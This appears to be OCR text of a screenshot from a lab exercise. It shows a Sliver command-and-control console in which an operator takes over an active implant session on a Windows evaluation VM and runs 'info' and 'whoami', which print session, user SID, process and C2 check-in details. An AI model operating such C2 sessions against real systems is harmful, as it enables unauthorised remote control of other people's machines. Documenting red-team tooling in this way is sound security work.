 root@attack: /opt/sliver
[server] sliver > use 62c923b0
[*] Active session SLIM_ATOM (62c923b0-e2e9-4a8b-8628-d4607e4efad8)
[server] sliver (SLIM_ATOM) > info
Session ID: 62c923b0-e2e9-4a8b-8628-d4607e4efad8
Name: SLIM_ATOM
Hostname: WinDev2407Eval
UUID: fe064d56-1349-6c19-bdd9-19e55b47ab14
Username: WINDEV2407EVAL\User
UID: S-1-5-21-436327284-777804616-3447325033-1000
GID: S-1-5-21-436327284-777804616-3447325033-513
PID: 1684
OS: windows
Version: 10 build 22621 x86_64
Locale: en-US
Arch: amd64
Active C2: https://192.168.220.131
Remote Address: 192.168.220.130:49861
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Sat Oct 19 07:37:58 UTC 2024 (6m57s ago)
Last Checkin: Sat Oct 19 07:43:56 UTC 2024 (59s ago)
[server] sliver (SLIM_ATOM) > whoami
Logon ID: WINDEV2407EVAL\User
[*] Current Token ID: WINDEV2407EVAL\User
[server] sliver (SLIM_ATOM) >